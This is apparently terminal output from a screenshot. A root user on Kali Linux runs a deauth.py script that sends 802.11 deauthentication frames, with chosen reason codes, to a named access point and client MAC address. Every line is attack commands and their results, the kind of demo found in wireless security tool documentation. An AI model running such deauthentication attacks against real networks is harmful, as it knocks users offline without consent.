 File Actions Edit View Help
root@kali:~# python deauth.py  -i wlan0mon -b EC:9B:F3:55:F3:AA -c AE:94:BA:16:F3:D9 -n 3
Entrer the reason code that you want to send. (1, 4, 5 or 8): 4
.
Sent 1 packets.
#0: Deauth sent via: wlan0mon
.
Sent 1 packets.
#1: Deauth sent via: wlan0mon
.
Sent 1 packets.
#2: Deauth sent via: wlan0mon
root@kali:~# python deauth.py  -i wlan0mon -b EC:9B:F3:55:F3:AA -c AE:94:BA:16:F3:D9 -n 3
Entrer the reason code that you want to send. (1, 4, 5 or 8): 8
.
Sent 1 packets.
#0: Deauth sent via: wlan0mon
.
Sent 1 packets.
#1: Deauth sent via: wlan0mon
.
Sent 1 packets.
#2: Deauth sent via: wlan0mon
root@kali:~#